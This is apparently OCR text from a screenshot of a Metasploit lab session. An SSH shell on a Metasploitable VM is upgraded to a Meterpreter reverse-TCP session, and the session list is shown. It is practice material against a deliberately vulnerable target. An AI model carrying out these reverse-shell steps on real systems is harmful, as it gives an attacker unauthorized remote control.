 msf6 auxiliary(scanner/ssh/ssh_login) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
KALI LINUX
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.28.129:4433
you become, the more you are able to hear"
[*] Sending stage (1017704 bytes) to 192.168.28.128
[*] Meterpreter session 2 opened (192.168.28.129:4433 -> 192.168.28.128:44676) at 2023-12-13 00:43:24 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH kali @ 192.168.28.129:37947 -> 192.168.28.128:22 (192.168.28.128)
2 meterpreter x86/linux msfadmin @ metasploitable.localdomain 192.168.28.129:4433 -> 192.168.28.128:44676 (192.168.28.128)
msf6 post(multi/manage/shell_to_meterpreter) >